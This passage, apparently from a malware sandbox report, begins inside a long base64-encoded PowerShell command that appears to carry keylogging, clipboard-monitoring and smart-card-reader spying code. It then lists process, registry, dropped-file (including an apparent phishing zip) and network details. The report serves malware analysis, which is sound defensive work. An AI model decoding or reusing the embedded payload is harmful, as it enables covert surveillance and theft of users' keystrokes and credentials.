DgALgBQAHIAbwBjAGUAcwBzAE4AYQBtAGUAOwAgAGUAbABzAGUAIABiADIANQAgAD0AIAAiACIAOwBlADEANAAgAD0AIABkADUANwA7AH0AaQBmACAAKABhADUAMQAgAD4AIAA3ACkAewBpAGYAIAAoAGgANQAyACkAIABtADEANwAuAEEAcABwAGUAbgBkACgAIgBbAKsAXQAiACkAOwBlAGwAcwBlACAAaQBmACAAKABsADUAMwApACAAbQAxADcALgBBAHAAcABlAG4AZAAoACIAWwBkAGUAbABdACIAKQA7AGUAbABzAGUAIABtADEANwAuAEEAcABwAGUAbgBkACgAagA1ADQAKQA7AH0AfQB9AH0AcgBlAHQAdQByAG4AIABDAGEAbABsAE4AZQB4AHQASABvAG8AawBFAHgAKABnADkALAAgAGcANAA4ACwAIABlADQAOQAsACAAaAA1ADAAKQA7AH0AcAByAGkAdgBhAHQAZQAgAHMAdABhAHQAaQBjACAATABpAHMAdAA8AHMAdAByAGkAbgBnAD4AIABiADYAMAAoAGIAeQB0AGUAWwBdACAAawA2ADEAKQB7AHMAdAByAGkAbgBnACAAYQA2ADIAIAA9ACAARQBuAGMAbwBkAGkAbgBnAC4AQQBTAEMASQBJAC4ARwBlAHQAUwB0AHIAaQBuAGcAKABrADYAMQApADsAaQBmACAAKABzAHQAcgBpAG4AZwAuAEkAcwBOAHUAbABsAE8AcgBFAG0AcAB0AHkAKABhADYAMgApACkAIAByAGUAdAB1AHIAbgAgAG4AZQB3ACAATABpAHMAdAA8AHMAdAByAGkAbgBnAD4AKAApADsAcgBlAHQAdQByAG4AIABuAGUAdwAgAEwAaQBzAHQAPABzAHQAcgBpAG4AZwA+ACgAYQA2ADIALgBTAHAAbABpAHQAKABuAGUAdwAgAGMAaABhAHIAWwBdACAAewAgACcAXAAwACcAIAB9ACwAIABTAHQAcgBpAG4AZwBTAHAAbABpAHQATwBwAHQAaQBvAG4AcwAuAFIAZQBtAG8AdgBlAEUAbQBwAHQAeQBFAG4AdAByAGkAZQBzACkAKQA7AH0AcAByAGkAdgBhAHQAZQAgAHMAdABhAHQAaQBjACAAdQBpAG4AdAAgAGEAOAAoAEkAbgB0AFAAdAByACAAcAA2ADMAKQB7AGIAbwBvAGwAIABhADYANAAgAD0AIAB0AHIAdQBlADsAcwB0AHIAaQBuAGcAIABpADYANQA7AFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAFMAdAByAGkAbgBnAEIAdQBpAGwAZABlAHIAIABtADYANgAgAD0AIABuAGUAdwAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAFMAdAByAGkAbgBnAEIAdQBpAGwAZABlAHIAKAApADsAdwBoAGkAbABlACAAKABhADYANAApAHsAcwB0AHIAaQBuAGcAIABoADYANwAgAD0AIABSAGUAZwBpAHMAdAByAHkALgBHAGUAdABWAGEAbAB1AGUAKABsADIAMAAsACAAZAAyADMALAAgACIAIgApAC4AVABvAFMAdAByAGkAbgBnACgAKQA7AGkAZgAgACgAaAA2ADcAIAAhAD0AIAAiACIAKQB7AFIAZQBnAGkAcwB0AHIAeQBLAGUAeQAgAHAANgA4ACAAPQAgAFIAZQBnAGkAcwB0AHIAeQAuAEMAdQByAHIAZQBuAHQAVQBzAGUAcgAuAE8AcABlAG4AUwB1AGIASwBlAHkAKABuADEAOQAsACAAdAByAHUAZQApADsAaQBmACAAKABwADYAOAAgACEAPQAgAG4AdQBsAGwAKQB7AHAANgA4AC4ARABlAGwAZQB0AGUAVgBhAGwAdQBlACgAZAAyADMAKQA7AHAANgA4AC4AQwBsAG8AcwBlACgAKQA7AH0ARQB4AGkAdABQAHIAbwBjAGUAcwBzACgAMAApADsAfQBpAGYAIAAoAEMAbABpAHAAYgBvAGEAcgBkAC4AQwBvAG4AdABhAGkAbgBzAFQAZQB4AHQAKAApACAAPQA9ACAAdAByAHUAZQApAHsAaQA2ADUAIAA9ACAAQwBsAGkAcABiAG8AYQByAGQALgBHAGUAdABUAGUAeAB0ACgAKQA7AGkAZgAgACgAaQA2ADUAIAAhAD0AIABjADEAOAApAHsAcwB0AHIAaQBuAGcAIABwADYAOQAgAD0AIAAiACIAOwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBTAHQAcgBpAG4AZwBCAHUAaQBsAGQAZQByACAAYwA3ADAAIAA9ACAAbgBlAHcAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBTAHQAcgBpAG4AZwBCAHUAaQBsAGQAZQByACgAKQA7AGIAMQAyACAAPQAgAEcAZQB0AEYAbwByAGUAZwByAG8AdQBuAGQAVwBpAG4AZABvAHcAKAApADsAaQBmACAAKABiADEAMgAgACEAPQAgADAAKQB7AGkAbgB0ACAAbwAzADcAIAA9ACAARwBlAHQAVwBpAG4AZABvAHcAVABlAHgAdABMAGUAbgBnAHQAaAAoAGIAMQAyACkAOwBjADcAMAAuAEMAYQBwAGEAYwBpAHQAeQAgAD0AIABvADMANwAgACsAIAAxADsARwBlAHQAVwBpAG4AZABvAHcAVABlAHgAdAAoAGIAMQAyACwAIABjADcAMAAsACAAbwAzADcAIAArACAAMQApADsAdQBpAG4AdAAgAF8AcAByAG8AYwBfAGkAZABfACAAPQAgADAAOwBpAGYAIAAoAEcAZQB0AFcAaQBuAGQAbwB3AFQAaAByAGUAYQBkAFAAcgBvAGMAZQBzAHMASQBkACgAYgAxADIALAAgAHIAZQBmACAAXwBwAHIAbwBjAF8AaQBkAF8AKQAgACEAPQAgADAAKQB7AFAAcgBvAGMAZQBzAHMAIABuADcAMQAgAD0AIABQAHIAbwBjAGUAcwBzAC4ARwBlAHQAUAByAG8AYwBlAHMAcwBCAHkASQBkACgAKABpAG4AdAApAF8AcAByAG8AYwBfAGkAZABfACkAOwBpAGYAIAAoAG4ANwAxACAAIQA9ACAAbgB1AGwAbAApACAAcAA2ADkAIAA9ACAAbgA3ADEALgBQAHIAbwBjAGUAcwBzAE4AYQBtAGUAOwB9AH0AYwA3ADAALgBBAHAAcABlAG4AZAAoACIAIAA6ADoAIABDAGwAaQBwAGIAbwBhAHIAZAAiACkAOwBtADYANgAuAFIAZQBtAG8AdgBlACgAMAAsACAAbQA2ADYALgBMAGUAbgBnAHQAaAApADsAbQA2ADYALgBBAHAAcABlAG4AZAAoAGkANgA1ACkAOwBjADQAMQAoAGMANwAwACwAIABwADYAOQAsACAAbQA2ADYAKQA7AGMAMQA4ACAAPQAgAGkANgA1ADsAfQB9AHMAdAByAGkAbgBnACAAbwA3ADIAIAA9ACAAIgAiADsAZwAyADgAIABpADcAMwA7AGkAZgAgACgAZQAyADcAIAAhAD0AIABJAG4AdABQAHQAcgAuAFoAZQByAG8AKQB7AHUAaQBuAHQAIABwADcANAAgAD0AIAAxADAAMAAwADAAOwBiAHkAdABlAFsAXQAgAGoANwA1ACAAPQAgAG4AZQB3ACAAYgB5AHQAZQBbAHAANwA0AF0AOwBpAGYAIAAoAFMAQwBhAHIAZABMAGkAcwB0AFIAZQBhAGQAZQByAHMAKABlADIANwAsACAAbgB1AGwAbAAsACAAagA3ADUALAAgAG8AdQB0ACAAcAA3ADQAKQAgAD0APQAgADAAKQB7AEwAaQBzAHQAPABzAHQAcgBpAG4AZwA+ACAAbAA3ADYAIAA9ACAAYgA2ADAAKABqADcANQApADsAaQBuAHQAIABjADcANwAgAD0AIABsADcANgAuAEMAbwB1AG4AdAA7AGkAZgAgACgAYwA3ADcAIAA+ACAAMAApAHsAaQBuAHQAIABiADcAOAAgAD0AIAAwADsAZwAyADgAWwBdACAAZgA3ADkAIAA9ACAAbgBlAHcAIABnADIAOABbAGMANwA3AF0AOwBmAG8AcgBlAGEAYwBoACAAKABzAHQAcgBpAG4AZwAgAGEAOAAwACAAaQBuACAAbAA3ADYAKQB7AGYANwA5AFsAYgA3ADgAXQAuAGwAMgA5ACAAPQAgAGEAOAAwADsAYgA3ADgAKwArADsAfQBpAGYAIAAoAFMAQwBhAHIAZABHAGUAdABTAHQAYQB0AHUAcwBDAGgAYQBuAGcAZQAoAGUAMgA3ACwAIAA1ADAAMAAsACAAZgA3ADkALAAgAGYANwA5AC4ATABlAG4AZwB0AGgAKQAgAD0APQAgADAAKQB7AGYAbwByACAAKABpAG4AdAAgAGEAOAAxACAAPQAgADAAOwAgAGEAOAAxACAAPAAgAGMANwA3ADsAIABhADgAMQArACsAKQB7AGkANwAzACAAPQAgAGYANwA5AFsAYQA4ADEAXQA7AG8ANwAyACAAKwA9ACAAaQA3ADMALgBsADIAOQA7AGkAZgAgACgAKABpADcAMwAuAGsAMwAyACAAJgAgADAAeAAwADAAMAAwADAAMAAyADAAKQAgACEAPQAgADAAKQAgAG8ANwAyACAAKwA9ACAAIgAgAC0AIABmAG8AdQBuAGQAIgA7AG8ANwAyACAAKwA9ACAAIgBcAHIAXABuACIAOwB9AH0AfQB9AH0AUgBlAGcAaQBzAHQAcgB5AC4AUwBlAHQAVgBhAGwAdQBlACgAbAAyADAALAAgAGsAMgAyACwAIABvADcAMgApADsAUwB5AHMAdABlAG0ALgBUAGgAcgBlAGEAZABpAG4AZwAuAFQAaAByAGUAYQBkAC4AUwBsAGUAZQBwACgAMQAwADAAMAApADsAfQByAGUAdAB1AHIAbgAgADAAOwB9AFsARABsAGwASQBtAHAAbwByAHQAKAAiAHUAcwBlAHIAMwAyAC4AZABsAGwAIgApAF0AcAByAGkAdgBhAHQAZQAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAFMAZQB0AFcAaQBuAGQAbwB3AHMASABvAG8AawBFAHgAKABpAG4AdAAgAGYAOAAyACwAIABpADMAIABsADgAMwAsACAASQBuAHQAUAB0AHIAIABhADgANAAsACAAdQBpAG4AdAAgAGYAOAA1ACkAOwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgB1AHMAZQByADMAMgAuAGQAbABsACIAKQBdAHAAcgBpAHYAYQB0AGUAIABzAHQAYQB0AGkAYwAgAGUAeAB0AGUAcgBuACAAYgBvAG8AbAAgAFUAbgBoAG8AbwBrAFcAaQBuAGQAbwB3AHMASABvAG8AawBFAHgAKABJAG4AdABQAHQAcgAgAG0AOAA2ACkAOwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgB1AHMAZQByADMAMgAuAGQAbABsACIAKQBdAHAAcgBpAHYAYQB0AGUAIABzAHQAYQB0AGkAYwAgAGUAeAB0AGUAcgBuACAASQBuAHQAUAB0AHIAIABDAGEAbABsAE4AZQB4AHQASABvAG8AawBFAHgAKABJAG4AdABQAHQAcgAgAG0AOAA2ACwAIABpAG4AdAAgAGcANAA4ACwAIABJAG4AdABQAHQAcgAgAGUANAA5ACwAIABJAG4AdABQAHQAcgAgAGgANQAwACkAOwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzADIALgBkAGwAbAAiACkAXQBwAHIAaQB2AGEAdABlACAAcwB0AGEAdABpAGMAIABlAHgAdABlAHIAbgAgAEkAbgB0AFAAdAByACAARwBlAHQATQBvAGQAdQBsAGUASABhAG4AZABsAGUAKABzAHQAcgBpAG4AZwAgAGYAOAA3ACkAOwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgB1AHMAZQByADMAMgAuAGQAbABsACIAKQBdAHAAcgBpAHYAYQB0AGUAIABzAHQAYQB0AGkAYwAgAGUAeAB0AGUAcgBuACAAdQBpAG4AdAAgAE0AYQBwAFYAaQByAHQAdQBhAGwASwBlAHkAKABpAG4AdAAgAGUAOAA4ACwAIAB1AGkAbgB0ACAAZQA4ADkAKQA7AFsARABsAGwASQBtAHAAbwByAHQAKAAiAHUAcwBlAHIAMwAyAC4AZABsAGwAIgApAF0AcAByAGkAdgBhAHQAZQAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIAB1AGkAbgB0ACAARwBlAHQASwBlAHkAYgBvAGEAcgBkAEwAYQB5AG8AdQB0ACgAdQBpAG4AdAAgAGQAOQAwACkAOwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgB1AHMAZQByADMAMgAuAGQAbABsACIALAAgAEMAaABhAHIAUwBlAHQAPQBDAGgAYQByAFMAZQB0AC4AQQB1AHQAbwApAF0AcAByAGkAdgBhAHQAZQAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABpAG4AdAAgAFQAbwBVAG4AaQBjAG8AZABlAEUAeAAoAGkAbgB0ACAAYgA5ADEALAAgAHUAaQBuAHQAIABsADkAMgAsACAAYgB5AHQAZQBbAF0AIABvADkAMwAsACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AUwB0AHIAaQBuAGcAQgB1AGkAbABkAGUAcgAgAGsAOQA0ACwAIABpAG4AdAAgAGYAOQA1ACwAIAB1AGkAbgB0ACAAagA5ADYALAAgAHUAaQBuAHQAIABmADkANwApADsAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAdQBzAGUAcgAzADIALgBkAGwAbAAiACkAXQBwAHIAaQB2AGEAdABlACAAcwB0AGEAdABpAGMAIABlAHgAdABlAHIAbgAgAGIAbwBvAGwAIABHAGUAdABLAGUAeQBiAG8AYQByAGQAUwB0AGEAdABlACgAYgB5AHQAZQBbAF0AIABiADkAOAApADsAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAdQBzAGUAcgAzADIALgBkAGwAbAAiACkAXQBwAHIAaQB2AGEAdABlACAAcwB0AGEAdABpAGMAIABlAHgAdABlAHIAbgAgAHUAaQBuAHQAIABHAGUAdABGAG8AcgBlAGcAcgBvAHUAbgBkAFcAaQBuAGQAbwB3ACgAKQA7AFsARABsAGwASQBtAHAAbwByAHQAKAAiAHUAcwBlAHIAMwAyAC4AZABsAGwAIgApAF0AcAByAGkAdgBhAHQAZQAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIAB1AGkAbgB0ACAARwBlAHQAVwBpAG4AZABvAHcAVABoAHIAZQBhAGQAUAByAG8AYwBlAHMAcwBJAGQAKAB1AGkAbgB0ACAAaAA5ADkALAAgAHIAZQBmACAAdQBpAG4AdAAgAG8AMQAwADAAKQA7AFsARABsAGwASQBtAHAAbwByAHQAKAAiAHUAcwBlAHIAMwAyAC4AZABsAGwAIgApAF0AcAByAGkAdgBhAHQAZQAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABpAG4AdAAgAEcAZQB0AFcAaQBuAGQAbwB3AFQAZQB4AHQATABlAG4AZwB0AGgAKAB1AGkAbgB0ACAAYQAxADAAMQApADsAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAdQBzAGUAcgAzADIALgBkAGwAbAAiACkAXQBwAHIAaQB2AGEAdABlACAAcwB0AGEAdABpAGMAIABlAHgAdABlAHIAbgAgAHUAaQBuAHQAIABHAGUAdABXAGkAbgBkAG8AdwBUAGUAeAB0ACgAdQBpAG4AdAAgAGEAMQAwADEALAAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAFMAdAByAGkAbgBnAEIAdQBpAGwAZABlAHIAIABnADEAMAAyACwAIABpAG4AdAAgAGIAMQAwADMAKQA7AFsARABsAGwASQBtAHAAbwByAHQAKAAiAGsAZQByAG4AZQBsADMAMgAuAGQAbABsACIAKQBdAHAAcgBpAHYAYQB0AGUAIABzAHQAYQB0AGkAYwAgAGUAeAB0AGUAcgBuACAAdQBpAG4AdAAgAEMAcgBlAGEAdABlAFQAaAByAGUAYQBkACgASQBuAHQAUAB0AHIAIABnADEAMAA0ACwAIAB1AGkAbgB0ACAAZQAxADAANQAsACAAaQA2ACAAbgAxADAANgAsACAASQBuAHQAUAB0AHIAIABpADEAMAA3ACwAIAB1AGkAbgB0ACAAawAxADAAOAAsACAASQBuAHQAUAB0AHIAIABlADEAMAA5ACkAOwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzADIALgBkAGwAbAAiACkAXQBwAHIAaQB2AGEAdABlACAAcwB0AGEAdABpAGMAIABlAHgAdABlAHIAbgAgAHYAbwBpAGQAIABFAHgAaQB0AFAAcgBvAGMAZQBzAHMAKAB1AGkAbgB0ACAAZgAxADEAMAApADsAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAawBlAHIAbgBlAGwAMwAyAC4AZABsAGwAIgApAF0AcAByAGkAdgBhAHQAZQAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIAB1AGkAbgB0ACAAQwByAGUAYQB0AGUATQB1AHQAZQB4ACgASQBuAHQAUAB0AHIAIABuADEAMQAxACwAIABiAG8AbwBsACAAaQAxADEAMgAsACAAcwB0AHIAaQBuAGcAIABpADEAMQAzACkAOwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzADIALgBkAGwAbAAiACkAXQBwAHIAaQB2AGEAdABlACAAcwB0AGEAdABpAGMAIABlAHgAdABlAHIAbgAgAHUAaQBuAHQAIABPAHAAZQBuAE0AdQB0AGUAeAAoAHUAaQBuAHQAIABhADEAMQA0ACwAIABiAG8AbwBsACAAZQAxADEANQAsACAAcwB0AHIAaQBuAGcAIABpADEAMQAzACkAOwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgB3AGkAbgBzAGMAYQByAGQALgBkAGwAbAAiACkAXQBwAHIAaQB2AGEAdABlACAAcwB0AGEAdABpAGMAIABlAHgAdABlAHIAbgAgAGkAbgB0ACAAUwBDAGEAcgBkAEUAcwB0AGEAYgBsAGkAcwBoAEMAbwBuAHQAZQB4AHQAKABJAG4AdAAzADIAIABvADEAMQA2ACwAIABJAG4AdABQAHQAcgAgAGcAMQAxADcALAAgAEkAbgB0AFAAdAByACAAZAAxADEAOAAsACAAbwB1AHQAIABJAG4AdABQAHQAcgAgAGEAMQAxADkAKQA7AFsARABsAGwASQBtAHAAbwByAHQAKAAiAHcAaQBuAHMAYwBhAHIAZAAuAGQAbABsACIALAAgAEUAbgB0AHIAeQBQAG8AaQBuAHQAIAA9ACAAIgBTAEMAYQByAGQATABpAHMAdABSAGUAYQBkAGUAcgBzAEEAIgAsACAAQwBoAGEAcgBTAGUAdAAgAD0AIABDAGgAYQByAFMAZQB0AC4AQQBuAHMAaQApAF0AcAByAGkAdgBhAHQAZQAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABpAG4AdAAgAFMAQwBhAHIAZABMAGkAcwB0AFIAZQBhAGQAZQByAHMAKABJAG4AdABQAHQAcgAgAGEAMQAxADkALAAgAGIAeQB0AGUAWwBdACAAbgAxADIAMAAsACAAYgB5AHQAZQBbAF0AIABiADEAMgAxACwAIABvAHUAdAAgAFUASQBuAHQAMwAyACAAYQAxADIAMgApADsAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAdwBpAG4AcwBjAGEAcgBkAC4AZABsAGwAIgApAF0AcAByAGkAdgBhAHQAZQAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABpAG4AdAAgAFMAQwBhAHIAZABHAGUAdABTAHQAYQB0AHUAcwBDAGgAYQBuAGcAZQAoAEkAbgB0AFAAdAByACAAYQAxADEAOQAsACAAVQBJAG4AdAAzADIAIABuADEAMgAzACwAIABbAEkAbgAsACAATwB1AHQAXQAgAGcAMgA4AFsAXQAgAGYANwA5ACwAIABJAG4AdAAzADIAIABtADEAMgA0ACkAOwB9AH0ADQAKACIAQAAgAC0AUgBlAGYAZQByAGUAbgBjAGUAZABBAHMAcwBlAG0AYgBsAGkAZQBzACAAUwB5AHMAdABlAG0ALgBXAGkAbgBkAG8AdwBzAC4ARgBvAHIAbQBzADsAWwBiADEALgBtADIAXQA6ADoAUgB1AG4AKAAgAHsAIAAkAG4AdQBsAGwAIAA9ACAAWwBjAG8AbgBzAG8AbABlAF0AOgA6AEMAYQBwAHMATABvAGMAawAgAH0AIAApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6440 | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RESDE97.tmp" "c:\Users\admin\AppData\Local\Temp\CSC9A646DF4CFC4387922E8942381FFAB5.TMP" | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 14.32.31326.0 Modules
| |||||||||||||||
Total events
24 202
Read events
22 966
Write events
1 080
Delete events
156
Modification events
| (PID) Process: | (5736) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 6 |
Value: 01941A000000001000B24E9A3E06000000000000000600000000000000 | |||
| (PID) Process: | (5736) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\OUTLOOK\5736 |
| Operation: | write | Name: | 0 |
Value: 0B0E100A12DBFBE6D3314C833F0F5F9BA6944F23004698B8E9FBA28DDEED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DC2190000C91003783634C511E82CD2120B6F00750074006C006F006F006B002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (5736) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | BootCommand |
Value: | |||
| (PID) Process: | (5736) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | BootFailureCount |
Value: | |||
| (PID) Process: | (5736) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (5736) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | CantBootResolution |
Value: BootSuccess | |||
| (PID) Process: | (5736) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | ProfileBeingOpened |
Value: Outlook | |||
| (PID) Process: | (5736) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | SessionId |
Value: C3D8E96E-C1AF-4750-8D52-F4E28119C131 | |||
| (PID) Process: | (5736) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | BootDiagnosticsLogFile |
Value: C:\Users\admin\AppData\Local\Temp\Outlook Logging\OUTLOOK_16_0_16026_20146-20240718T1116060318-1644.etl | |||
| (PID) Process: | (5736) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | ProfileBeingOpened |
Value: | |||
Executable files
2
Suspicious files
18
Text files
18
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5736 | OUTLOOK.EXE | C:\Users\admin\Documents\Outlook Files\Outlook1.pst | — | |
MD5:— | SHA256:— | |||
| 5736 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\089d66ba04a8cec4bdc5267f42f39cf84278bb67.tbres | binary | |
MD5:0021AC77690D4CAEDC5AE4AF16B447CF | SHA256:FAE22B0588B52ACEB171CAAF5DB206CBA52A4BC4241F683314D75F58E7E52B43 | |||
| 5736 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\outlook.exe_Rules.xml | xml | |
MD5:6717E5764CF1DFD429511F96259F7BFC | SHA256:D4C88959519231CD296F4C2E83A627E0C570E66D8C735D82DA302AB0D017C9D9 | |||
| 5736 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | binary | |
MD5:4D5B5C90ABA88D842879376294181CB8 | SHA256:4CEC4B6BC173E967468264A3BEF82F7A6E7385AC85683332958D07D89A8EEB59 | |||
| 5736 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:E705432453177CFB9A9373ACE941BF38 | SHA256:F5017827117E8E7D7606933E5FF8D8741965B28F413B143C4DA41BDF8819F9A3 | |||
| 5736 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.MSO\CD1275A4.dat | image | |
MD5:9E912F25161B4169761300ADFFBA8E14 | SHA256:B2E418785E7863D9B7E9795E3261F08A8B9F8643329B18CBDE296A2CC6119C4B | |||
| 5736 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||
| 5736 | OUTLOOK.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_6372E0472AFF76BB926C97818BC773B9 | binary | |
MD5:0C3404B7A2D30B681BCA5AA2987B610A | SHA256:E949385C07846C7CD4782F0D5F67181C8059097B3EA5F3F26D5DCEB56BCA8BB4 | |||
| 5736 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntitiesUpdated.bin | text | |
MD5:A748E492B52A90DCDAD6C5C4AA66A295 | SHA256:8FE00C786209A0D6FA5CA47E9290136264DEEA24FC2B2F9E2395A3A8E9A48446 | |||
| 5736 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\GEVDDSZ2\Исполнительный лист №1710646-25 от 03.02.2025 (002).zip | compressed | |
MD5:5EB5312A5918660DF81830B71243726B | SHA256:1918E9AAFC580711377E2CD239B9185B571DB145B6D830681C87E21561508835 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
10
TCP/UDP connections
42
DNS requests
25
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1916 | svchost.exe | GET | 200 | 23.48.23.162:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.162:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1916 | svchost.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5736 | OUTLOOK.EXE | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
5736 | OUTLOOK.EXE | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
6756 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6756 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6232 | backgroundTaskHost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
